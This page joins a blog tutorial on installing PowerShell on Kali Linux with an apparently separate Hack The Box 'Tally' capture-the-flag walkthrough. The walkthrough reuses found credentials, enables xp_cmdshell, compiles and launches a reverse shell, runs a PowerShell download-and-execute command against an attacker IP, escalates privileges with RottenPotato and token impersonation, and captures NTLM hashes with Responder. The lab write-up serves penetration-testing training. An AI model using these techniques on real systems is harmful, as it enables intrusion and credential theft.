Install Powershell on Kali Linux

Installing Powershell and Powershell Preview on Kali Linux 2018.3

September 25, 2018 – tjnull

A few months ago, Kali Linux released an article about how you can now install PowerShell on Kali Linux. Here is the link and instructions:

https://www.kali.org/tutorials/installing-PowerShell-on-kali-linux

If you follow the instructions you will notice that we need another package to install PowerShell:

root@kali:~# apt -y install PowerShell
Reading package lists… Done
Building dependency tree
Reading state information… Done
Some packages could not be installed. This may mean that you have
requested an impossible situation or if you are using the unstable
distribution that some required packages have not yet been created
or been moved out of Incoming.
The following information may help to resolve the situation:

The following packages have unmet dependencies:
PowerShell: Depends: libcurl3 but it is not going to be installed
E: Unable to correct problems, you have held broken packages.

Currently Kali Linux 2018.3 already contains libcurl4 and if we try to install libcurl3 you should see something like this:

root@kali:~# apt-get install libcurl3
Reading package lists… Done
Building dependency tree
Reading state information… Done
The following packages will be REMOVED:
curl libcurl4 Metasploit-framework
The following NEW packages will be installed:
libcurl3
0 upgraded, 1 newly installed, 3 to remove and 0 not upgraded.
Need to get 260 kB of archives.
After this operation, 250 MB disk space will be freed.

There are also other packages that use libcurl4 but it surprised me that Metasploit would be removed if I reverted back to libcurl3.

With this issue I wanted to investigate further and see if I can find a resolution. PowerShell offers two package versions for Debian (Jessie and Stretch)

You can find them here:

Jessie: https://packages.microsoft.com/repos/microsoft-debian-jessie-prod/pool/main/p/

Stretch: https://packages.microsoft.com/repos/microsoft-debian-stretch-prod/pool/main/p/

I tested the installation for all of the PowerShell packages in stretch and jessie and all of them required libcurl3

Stretch and Jessie packages that requires libcurl3:
PowerShell_6.0.0-1.deb 10-Jan-2018 17:47 51924632
PowerShell_6.0.1-1.deb 25-Jan-2018 18:31 52137558
PowerShell_6.0.2-1.deb 15-Mar-2018 17:32 52192714
PowerShell_6.0.3-1.deb 19-Jul-2018 21:29 52503432
PowerShell_6.0.4-1.deb 10-Aug-2018 00:11 52557832

This made no sense to me that both Stretch and Jessie need libcurl3 to run. I submitted an issue to PowerShell on GitHub to get a better understanding on why PowerShell needed libcurl3. Turns out I got the answer I was looking for:

“PowerShell Core and CoreFX no longer has a dependency on libcurl See GitHub issue #6964.”

So why does the PowerShell package for Debian need libcurl3 if it is no longer a dependency? Since PowerShell for Kali is only supported by the community, I wanted to raise the issue to Kali Linux team about this. When I spoke with them they were aware that PowerShell for Kali was not working and were looking into it as well. A few days later I finally figured out that the PowerShell Debian repositories have not been updated properly for Kali Linux. The PowerShell team told me that they would fix this in the new release which was going to be released very soon.

The reason why they were going to push this in the new release is because “PSCore6.0.x depends on .NET Core 2.0.x which DOES depend on libcurl. PSCore6.1 depends on .NET Core 2.1.x which does NOT depend on libcurl.”

As the PowerShell team was working on updating the new release I found a workaround that you could use PowerShell preview on Kali Linux 2018.3. These packages do not require the libcurl3 dependency and you can install the following packages below:

Stretch:
PowerShell-preview_6.1.0~preview.3-1.deb 13-Jun-2018 00:12 59438156
PowerShell-preview_6.1.0~preview.4-1.deb 19-Jul-2018 21:13 57913672
PowerShell-preview_6.1.0~rc.1-1.deb 22-Aug-2018 01:09 56712364

Jessie:
PowerShell-preview_6.1.0~preview.3-1.deb 13-Jun-2018 00:12 59438156
PowerShell-preview_6.1.0~preview.4-1.deb 19-Jul-2018 21:13 57913672
PowerShell-preview_6.1.0~rc.1-1.deb 22-Aug-2018 01:09 56712364

Installing PowerShell:

First, we need to download and add the public repository GPG key so APT will trust the packages and alert you to any issues with package signatures:

curl https://packages.microsoft.com/keys/microsoft.asc | apt-key add –

Second, Once the GPG key has been added, we need to add the Microsoft package repository to its own package list file under /etc/apt/sources.list.d/ This will allow us to also pull any updated packages that the PowerShell team will release in the future:

echo “deb [arch=amd64] https://packages.microsoft.com/repos/microsoft-debian-stretch-prod stretch main” > /etc/apt/sources.list.d/PowerShell.list
apt update

Third we will need to install the following dependency packages below to continue the installation. You can download the package here:

libicu57: https://packages.debian.org/stretch/amd64/libicu57/download
icu-devtools: https://packages.debian.org/stretch/amd64/icu-devtools/download
liblttng-ust0: https://packages.debian.org/stretch/amd64/liblttng-ust0/download
liburcu4: https://packages.debian.org/stretch/amd64/liburcu4/download
liblttng-ust-ctl2: https://packages.debian.org/stretch/amd64/liblttng-ust-ctl2/download

Install the packages in the following order here:

root@kali:~# dpkg -i liburcu4_0.9.3-1_amd64.deb
Selecting previously unselected package liburcu4:amd64.
(Reading database … 341730 files and directories currently installed.)
Preparing to unpack liburcu4_0.9.3-1_amd64.deb …
Unpacking liburcu4:amd64 (0.9.3-1) …
Setting up liburcu4:amd64 (0.9.3-1) …
Processing triggers for libc-bin (2.27-5) …

root@kali:~# dpkg -i liblttng-ust-ctl2_2.9.0-2+deb9u1_amd64.deb
(Reading database … 341748 files and directories currently installed.)
Preparing to unpack liblttng-ust-ctl2_2.9.0-2+deb9u1_amd64.deb …
Unpacking liblttng-ust-ctl2:amd64 (2.9.0-2+deb9u1) over (2.9.0-2+deb9u1) …
Setting up liblttng-ust-ctl2:amd64 (2.9.0-2+deb9u1) …
Processing triggers for libc-bin (2.27-5) …

root@kali:~# dpkg -i liblttng-ust0_2.9.0-2+deb9u1_amd64.deb
(Reading database … 341748 files and directories currently installed.)
Preparing to unpack liblttng-ust0_2.9.0-2+deb9u1_amd64.deb …
Unpacking liblttng-ust0:amd64 (2.9.0-2+deb9u1) over (2.9.0-2+deb9u1) …
Setting up liblttng-ust0:amd64 (2.9.0-2+deb9u1) …
Processing triggers for libc-bin (2.27-5) …

root@kali:~# dpkg -i icu-devtools_57.1-6+deb9u2_amd64.deb
Selecting previously unselected package icu-devtools.
(Reading database … 341748 files and directories currently installed.)
Preparing to unpack icu-devtools_57.1-6+deb9u2_amd64.deb …
Unpacking icu-devtools (57.1-6+deb9u2) …
Setting up icu-devtools (57.1-6+deb9u2) …
Processing triggers for man-db (2.8.3-2) …

Once you have installed the following packages you can now install PowerShell preview on your system:

root@kali:~# apt-get install PowerShell-preview
Reading package lists… Done
Building dependency tree
Reading state information… Done
The following NEW packages will be installed:
PowerShell-preview
0 upgraded, 1 newly installed, 0 to remove and 843 not upgraded.
Need to get 56.7 MB of archives.
After this operation, 153 MB of additional disk space will be used.
Get:1 https://packages.microsoft.com/repos/microsoft-debian-stretch-prod stretch/main amd64 PowerShell-preview amd64 6.1.0~rc.1-1.debian.9 [56.7 MB]
Fetched 56.7 MB in 4s (15.7 MB/s)
Selecting previously unselected package PowerShell-preview.
(Reading database … 341785 files and directories currently installed.)
Preparing to unpack …/PowerShell-preview_6.1.0~rc.1-1.debian.9_amd64.deb …
Unpacking PowerShell-preview (6.1.0~rc.1-1.debian.9) …
Setting up PowerShell-preview (6.1.0~rc.1-1.debian.9) …
Processing triggers for man-db (2.8.3-2) …

To run PowerShell preview in your console, type the following command pwsh-preview. You should see a new prompt that starts with “PS”. If you see this prompt then you have successfully installed PowerShell!

root@kali:~# pwsh-preview
PowerShell 6.1.0-rc.1
Copyright (c) Microsoft Corporation. All rights reserved.

https://aka.ms/pscore6-docs
Type ‘help’ to get help.

PS /root>

Update September 16 2018:

The PowerShell team on GitHub was able to release a new version of PowerShell. Below are the versions that currently work in Kali Linux:

Stretch: PowerShell_6.1.0-1.deb 13-Sep-2018 00:34 58286110
Jessie: PowerShell_6.1.0-1.deb 13-Sep-2018 00:33 58287274

If you have installed PowerShell preview on your Kali system, all you need to do is run apt-get install PowerShell: Note: If you did not install PowerShell preview, please refer to the installation guidelines. You will need to have the following depended packages that were used in PowerShell-preview to run PowerShell on kali:

root@kali:~# apt-get install PowerShell
Reading package lists… Done
Building dependency tree
Reading state information… Done
The following NEW packages will be installed:
PowerShell
0 upgraded, 1 newly installed, 0 to remove and 843 not upgraded.
Need to get 0 B/58.3 MB of archives.
After this operation, 158 MB of additional disk space will be used.
Selecting previously unselected package PowerShell.
(Reading database … 342275 files and directories currently installed.)
Preparing to unpack …/PowerShell_6.1.0-1.debian.9_amd64.deb …
Unpacking PowerShell (6.1.0-1.debian.9) …
Setting up PowerShell (6.1.0-1.debian.9) …
Processing triggers for man-db (2.8.3-2) …

To run PowerShell, make sure you type the following command: pwsh You should see a new prompt appear with “PS”

root@kali:~# pwsh
PowerShell 6.1.0
Copyright (c) Microsoft Corporation. All rights reserved.

https://aka.ms/pscore6-docs
Type ‘help’ to get help.

PS /root> exit
root@kali:~# pwsh-preview
PowerShell 6.1.0-rc.1
Copyright (c) Microsoft Corporation. All rights reserved.

https://aka.ms/pscore6-docs
Type ‘help’ to get help.

PS /root>

What I also found interesting is you can have PowerShell and PowerShell-preview running on the system 😀
Conclusion:

I really want to thank the PowerShell team and the guys at Kali for getting this issue fixed in a quick manner. I hope you have enjoyed this post and will enjoy testing PowerShell on Kali Linux 🙂

If you have any questions or issues trying to install PowerShell on Kali please let me know. You can find me on twitter (@TJ_Null) and in the NetSec Focus community platform at https://mm.netsecfocus.com/join/
References

GitHub Issue: https://github.com/PowerShell/PowerShell/issues/7719

Kali: https://bugs.kali.org/view.php?id=4958

Share
Share on Reddit Email

Tags

kali

posh

powershell

Previous post
Down with Slack. Mattermost FTW!

htb-tally-nl

Today we are going to solve another CTF challenge “Tally” which is available online for those who want to increase their skill in penetration testing. Tally is retried vulnerable lab presented by Hack the Box.

Level: Intermediate

Task: find user.txt and root.txt file on victim’s machine.

Let’s begin with nmap port enumeration.

c:\Users\jacco>nmap -sC -sV 10.10.10.59
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-24 19:19 W. Europe Standard Time
Nmap scan report for 10.10.10.59
Host is up (0.040s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
|_http-generator: Microsoft SharePoint
|_http-server-header: Microsoft-IIS/10.0
| http-title: Home
|_Requested resource was http://10.10.10.59/_layouts/15/start.aspx#/default.aspx
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
808/tcp open ccproxy-http?
1433/tcp open ms-sql-s Microsoft SQL Server 2016 13.00.1601.00; RTM
| ms-sql-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2019-02-17T22:16:18
|_Not valid after: 2049-02-17T22:16:18
|_ssl-date: 2019-02-24T18:20:00+00:00; -7s from scanner time.
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: -7s, deviation: 0s, median: -7s
| ms-sql-info:
| 10.10.10.59:1433:
| Version:
| name: Microsoft SQL Server 2016 RTM
| number: 13.00.1601.00
| Product: Microsoft SQL Server 2016
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-02-24 19:20:04
|_ start_date: 2019-02-17 23:15:44

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.09 seconds

Then we have used several directory brute-forcer tools in order to enumerate some useful URL for web directory but failed to retrieve. Then I penetrate for the web directory manually with the help of Google search and slowly and gradually reached at /sitepages/FinanceTeam.aspx and found ftp username as shown below in the image.

http://10.10.10.59/_layouts/viewlsts.aspx

http://10.10.10.59/Shared%20Documents/Forms/AllItems.aspx

FTP details
hostname: tally
workgroup: htb.local
password: UTDRSCH53c"$6hys

Please create your own user folder upon logging in

Moreover, I found a link for SharePoint directory brute-force attack that helps me in my next step.

Now login into FTP using following credentials and download tim.kdbx in your local machine.

Username: ftp_user
Password: UTDRSCH53c"$6hys
C:\Users\jacco>ftp 10.10.10.59
Connected to 10.10.10.59.
220 Microsoft FTP Service
200 OPTS UTF8 command successful - UTF8 encoding now ON.
User (10.10.10.59:(none)): ftp_user
331 Password required
Password:UTDRSCH53c"$6hys
230 User logged in.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
From-Custodian
Intranet
Logs
To-Upload
User
226 Transfer complete.
ftp: 52 bytes received in 0.00Seconds 13.00Kbytes/sec.
ftp> cd user
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
Administrator
Ekta
Jess
Paul
Rahul
Sarah
Stuart
Tim
Yenwi
226 Transfer complete.
ftp: 70 bytes received in 0.01Seconds 10.00Kbytes/sec.
ftp> cd tim
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
Files
Project
226 Transfer complete.
ftp: 19 bytes received in 0.00Seconds 9.50Kbytes/sec.
ftp> cd files
250 CWD command successful.
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
09-15-17 08:58PM 17 bonus.txt
09-15-17 09:24PM <DIR> KeePass-2.36
09-15-17 09:22PM 2222 tim.kdbx
226 Transfer complete.
ftp: 155 bytes received in 0.01Seconds 22.14Kbytes/sec.
ftp>

Since the file contains .kdbx extension and I don’t know much about it, therefore, I jumped for Google search from there I got this link to download a python script that extracts a HashCat/john crackable hash from KeePass 1.x/2.X databases.

Next, we have used John the ripper for decrypting the content of “tim” with help of the following command.

When you will obtain the password for “keepass2” which is an application used for hiding passwords of your system then you need to install it (keepass2) using the following command:

apt-get install keepass2 -y
keepass2 tim.kdbx

Here the password is hidden inside * character; copy and paste it into a text file and you will get the password into plain letters I.e. Acc0unting .

Now you are having SMB login credential “Finance: Acc0unting”, then execute following command for connecting with targets network and It will show “ACCT” as sharename.

root@kali:~/htb/tally# smbclient -L 10.10.10.59 -U Finance
Enter WORKGROUP\Finance's password:Acc0unting

Sharename Type Comment
--------- ---- -------
ACCT Disk 
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
Connection to 10.10.10.59 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available
root@kali:~/htb/tally# smbclient //10.10.10.59/ACCT -U Finance
Enter WORKGROUP\Finance's password: Acc0unting
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Sep 18 07:58:18 2017
.. D 0 Mon Sep 18 07:58:18 2017
Customers D 0 Sun Sep 17 22:28:40 2017
Fees D 0 Mon Aug 28 23:20:52 2017
Invoices D 0 Mon Aug 28 23:18:19 2017
Jess D 0 Sun Sep 17 22:41:29 2017
Payroll D 0 Mon Aug 28 23:13:32 2017
Reports D 0 Fri Sep 1 22:50:11 2017
Tax D 0 Sun Sep 17 22:45:47 2017
Transactions D 0 Wed Sep 13 21:57:44 2017
zz_Archived D 0 Fri Sep 15 22:29:35 2017
zz_Migration D 0 Sun Sep 17 22:49:13 2017

8387839 blocks of size 4096. 341241 blocks available
smb: \> cd zz_Archived
smb: \zz_Archived\> dir
  .                                   D        0  Fri Sep 15 22:29:35 2017
  ..                                  D        0  Fri Sep 15 22:29:35 2017
  2016 Audit                          D        0  Mon Aug 28 23:28:47 2017
  fund-list-2014.xlsx                 A    25874  Wed Sep 13 21:58:22 2017
  SQL                                 D        0  Fri Sep 15 22:29:36 2017

		8387839 blocks of size 4096. 341173 blocks available
smb: \zz_Archived\> cd SQL
smb: \zz_Archived\SQL\> dir
  .                                   D        0  Fri Sep 15 22:29:36 2017
  ..                                  D        0  Fri Sep 15 22:29:36 2017
  conn-info.txt                       A       77  Sun Sep 17 22:26:56 2017

		8387839 blocks of size 4096. 341151 blocks available
smb: \zz_Archived\SQL\> get conn-info.txt
getting file \zz_Archived\SQL\conn-info.txt of size 77 as conn-info.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \zz_Archived\SQL\>
root@kali:~/htb/tally# cat conn-info.txt 
old server details

db: sa
pass: YE%TJC%&HYbe5Nw

have changed for tally

You will get tester.exe inside your /root directory since the file is too large, it is impossible to find desirable information from that. Therefore use grep along with strings command.

And you will get a new password for user sa as shown below

root@kali:~/htb/tally# strings tester.exe | grep DATABASE
DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;
root@kali:~/htb/tally# sqsh -S 10.10.10.59 -U sa
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
Password: GWE3V65#6KFH93@4GWTG2G
1>

Let’s try to enable xp_cmdshell so we can get command execution on the box. Note: you will probably have to renable this a few times, it seems to disable automatically after a certain period of time.

Let’s try to enable xp_cmdshell so we can get command execution on the box. Note: you will probably have to renable this a few times, it seems to disable automatically after a certain period of time.

c:\PENTEST>mssqlclient_windows.exe -p 1433 sa:GWE3V65#6KFH93@4GWTG2G@10.10.10.59
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(TALLY): Line 1: Changed database context to 'master'.
[*] INFO(TALLY): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (130 665)
[!] Press help for extra shell commands
SQL>
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE

We can test command execution now.

1> xp_cmdshell dir C:\
2> go

	output                                                                  
----------------------------------------------------------

	 Volume in drive C has no label.                                        
	 Volume Serial Number is 8EB3-6DCB                                      
	NULL  

	 Directory of C:\  
	NULL                                                                                                                       

	18/09/2017  05:58    <DIR>          ACCT                                                      
	18/09/2017  20:35    <DIR>          FTP                                                       
	18/09/2017  21:35    <DIR>          inetpub                                                     
	16/07/2016  13:23    <DIR>          PerfLogs                                                       
	24/12/2017  01:46    <DIR>          Program Files                                                   
	19/10/2017  22:09    <DIR>          Program Files (x86)                                           
	01/10/2017  19:46    <DIR>          TEMP                                                           
	12/10/2017  20:28    <DIR>          Users                                                           
	23/10/2017  20:44    <DIR>          Windows                                                        
	               0 File(s)              0 bytes                                       
	               9 Dir(s)   2,260,242,432 bytes free

We have a Server 2016 box which most likely means that if we try to upload a payload generated by msfvenomit’s probably going to get caught by Windows Defender. There’s actually a note on Sarah’s desktop confirming she enabled Defender and also patched the system.

1> xp_cmdshell "type C:\Users\Sarah\Desktop\todo.txt"
2> go

done:

install updates
check windows defender enabled

outstanding:

update intranet design
update server inventory

To get around this we can use

c:\PENTEST>c:\windows\Microsoft.NET\Framework\v3.5\csc.exe /t:exe /out:tallyshell.exe Simple_Rev_Shell443.cs
Microsoft (R) Visual C# 2008 Compiler version 3.5.30729.8931
for Microsoft (R) .NET Framework version 3.5
Copyright (C) Microsoft Corporation. All rights reserved.

Simple_Rev_Shell443.cs(64,34): warning CS0168: The variable 'err' is declared but never used

c:\PENTEST>dir 
Volume in drive C is Boot
Volume Serial Number is 9488-7836

Directory of c:\PENTEST

09/02/2019 19:45 1.822 Simple_Rev_Shell443.cs
06/03/2019 10:27 5.120 tallyshell.exe
2 File(s) 6.942 bytes
0 Dir(s) 6.854.045.696 bytes free


After generating the exe we can upload via FTP to the Intranet folder. We know we have write permissions there from the instructions on the SharePoint Finance page from earlier.

root@kali:~/htb/tally# ftp 10.10.10.59
Connected to 10.10.10.59.
220 Microsoft FTP Service
Name (10.10.10.59:root): ftp_user
331 Password required
Password:UTDRSCH53c"$6hys
230 User logged in.
Remote system type is Windows_NT.
ftp> cd intranet
250 CWD command successful.
ftp> bin
200 Type set to I.
ftp> put tallyshell.exe
local: tallyshell.exe remote: tallyshell.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
4769528 bytes sent in 29.98 secs (155.3659 kB/s)
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE 
xp_cmdshell 'dir C:\';
xp_cmdshell 'type C:\Users\Sarah\Desktop\todo.txt';
xp_cmdshell "dir C:\FTP\Intranet"
xp_cmdshell "cd C:\FTP\Intranet & tallyshell.exe";

Now we can interact with our netcat listener

root@kali:~/htb/tally# nc -lvp443
listening on [any] 443 ...
10.10.10.59: inverse host lookup failed: Unknown host
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.59] 54229
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\FTP\Intranet>
whoami
C:\FTP\Intranet>whoami
tally\sarah
c:\Users\Sarah\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State   
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled 
SeImpersonatePrivilege        Impersonate a client after authentication Enabled 
SeCreateGlobalPrivilege       Create global objects                     Enabled 
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled

So currently we don’t have NT AUTHORITY\SYSTEM permission.

But we have successfully grabbed user.txt file from inside /Sarah/Desktop.

c:\Users\Sarah\Desktop>
type user.txt
c:\Users\Sarah\Desktop>type user.txt
be7*****4bb1

Now let’s find root.txt!!

Incognito option in meterpreter session was originally a stand-alone application that permitted you to impersonate user tokens when successfully compromising a system. And then we need to do first is identify if there are any valid tokens on this system

meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT SERVICE\SQLSERVERAGENT
TALLY\Sarah

Impersonation Tokens Available
========================================
No tokens available

Then I took help from Google in such scenario and found a link for downloading Rottenpotato from github for privilege escalation.

After downloading it will give rottenpotato.exe file.

Upload the exe file into victim’s machine.

meterpreter > upload /root/Desktop/rottenpotato.exe
[*] uploading : /root/Desktop/rottenpotato.exe -> rottenpotato.exe
[*] Uploaded 664.00 KiB of 664.00 KiB (100.0%): /root/Desktop/rottenpotato.exe -> rottenpotato.exe
[*] uploaded : /root/Desktop/rottenpotato.exe -> rottenpotato.exe

Now type below command for executing exe file and then add SYSTEM token under impersonate user tokens.After then when you will run getuid command again, it will tell you that you have escalated NT AUTHORITY\\SYSTEM

meterpreter > impersonate_token NT AUTHORITY\SYSTEM
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] User token NT not found
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

Then come back to /Users directory and perceive available directories inside it. You will get root.txt form inside C:\Users\Administrator\Desktop go and grab it, and finish the task.

Solution Without Metasploit (Nishang & NetCat & lonelypotato)

c:\Python37>python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.59 - - [02/Apr/2019 21:05:02] "GET /puckieshell443.ps1 HTTP/1.1" 200 -
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE
xp_cmdshell 'PowerShell.exe -noprofile Get-Service'
xp_cmdshell 'dir C:\users'
xp_cmdshell 'dir C:\users\sarah\desktop'
xp_cmdshell 'type C:\users\sarah\desktop\user.txt'
xp_cmdshell 'type C:\users\sarah\desktop\todo.txt'
xp_cmdshell 'cd C:\ & systeminfo';

xp_cmdshell "PowerShell IEX(IWR('http://10.10.14.20/puckieshell443.ps1'))"
C:\Users\jacco>nc -lvp 443
listening on [any] 443 ...
10.10.10.59: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.59] 63618: NO_DATA
Windows PowerShell running as user Sarah on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>whoami
tally\sarah
root@kali:~/htb/tally# python mssqlclient.py -p 1433 sa:GWE3V65#6KFH93@4GWTG2G@10.10.10.59
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(TALLY): Line 1: Changed database context to 'master'.
[*] INFO(TALLY): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (130 665) 
[!] Press help for extra shell commands

SQL> EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE
[*] INFO(TALLY): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(TALLY): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> EXEC xp_cmdshell '\\10.10.14.20\fakeshare'
output                                                                                                                                                                                                                                                           

---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------  

Access is denied.                                                                                                                                                                                                                                                
NULL

.

root@kali:~/htb/tally# responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|

NBT-NS, LLMNR & MDNS Responder 2.3.3.9

Author: Laurent Gaffie (laurent.gaffie@gmail.com)
--snip--

[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 10.10.10.59
[SMBv2] NTLMv2-SSP Username : TALLY\Sarah
